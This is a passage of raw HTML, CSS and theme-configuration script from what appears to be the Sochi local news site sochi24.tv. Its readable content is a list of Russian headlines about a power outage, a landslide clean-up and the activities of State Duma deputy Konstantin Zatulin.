</span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 